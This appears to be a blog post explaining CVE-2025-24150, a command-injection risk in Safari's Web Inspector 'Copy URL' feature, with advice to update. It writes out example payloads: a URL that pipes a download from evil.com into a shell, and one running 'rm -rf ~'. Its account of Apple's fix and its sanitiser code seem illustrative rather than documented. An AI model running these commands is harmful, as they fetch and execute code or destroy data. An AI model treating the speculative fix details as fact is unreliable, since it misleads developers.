Recently, Apple patched a privacy issue tracked as CVE-2025-24150. This bug affected the Web Inspector tool in Safari and WebKit – tools many developers use for debugging web content. In this post, I’ll break down what this bug was about, how it could have been exploited, and how Apple fixed it.
What is CVE-2025-24150?
CVE-2025-24150 is a vulnerability in the Web Inspector feature found in Safari (and related technologies on macOS, iOS, and iPadOS). If users copied a URL from Web Inspector, there was a risk of command injection: the attacker could craft a URL so that, when copied and pasted into a terminal or another file, it could lead to the execution of malicious commands.
Official Apple advisory
> “A privacy issue was addressed with improved handling of files. Copying a URL from Web Inspector may lead to command injection.”
(Source: Apple Security Update)
How Did the Exploit Work?
When you used Web Inspector and right-clicked a network request to “Copy URL,” it was possible for the copied text to include special characters. Attackers could craft URLs that, when pasted in a shell, trigger unwanted commands – a textbook command injection scenario.
Real-World Scenario
Imagine a developer debugging an app or website with Web Inspector. They copy a suspicious request’s URL and paste it into a command line (perhaps to run a curl for debugging). If the URL was crafted like this by an attacker:
https://malicious.example.com/";; curl http://evil.com/steal | sh; echo "
If you run this in bash, it would actually execute
curl https://malicious.example.com/";; curl http://evil.com/steal | sh; echo "
That curl http://evil.com/steal | sh could be any malicious payload.
Here’s a simulated vulnerable behavior in JavaScript, similar to the bug
// Vulnerable code: Direct copy, without sanitizing special characters
function copyURLToClipboard(request) {
const url = request.url; // Attacker controls this
navigator.clipboard.writeText(url);
}
// Attacker’s payload
const evilRequest = {
url: 'https://safe.site/";; rm -rf ~; echo "'
}
copyURLToClipboard(evilRequest);
If a user pastes that copied text directly into a shell
curl https://safe.site/";; rm -rf ~; echo "
Paste into Terminal for manual testing.
Attackers could actively exploit dev workflows, not just browser users!
Apple’s Fix
Apple’s engineering team updated Web Inspector's handling of URLs by sanitizing and filtering out any shell metacharacters that could cause problems. The fix was delivered in:
iOS 18.3 and iPadOS 18.3
Patch summary:
They now escape or remove problematic characters, so copying a URL from Web Inspector gives you only the legitimate web address.
Example (after the patch)
function safeCopyURLToClipboard(request) {
// Remove special shell chars
const safeURL = request.url.replace(/[|&;$%@"()<>{}]/g, '');
navigator.clipboard.writeText(safeURL);
}
Update everything: Get macOS Sequoia 15.3, Safari 18.3, iOS 18.3, or iPadOS 18.3 or later.
- Be careful: Avoid pasting untrusted URLs into terminals, especially if you've copied them from dev tools.
- Check vendor advisories: Here’s Apple’s official list of security updates.
References & Further Reading
- Apple HT201222: About the security content of Apple software updates
- CVE-2025-24150 at CVE.org *(link may go live when public)*
- OWASP Command Injection
In Summary
CVE-2025-24150 wasn’t just a bug – it was a reminder that even everyday tools like copy-paste can hide sharp edges. If you use Apple products or Web Inspector, update now. Always double-check what you're pasting (especially into the terminal)!
Stay safe, and spread the word – security is everyone’s job.
Timeline
Published on: 01/27/2025 22:15:19 UTC
Last modified on: 02/05/2025 16:15:42 UTC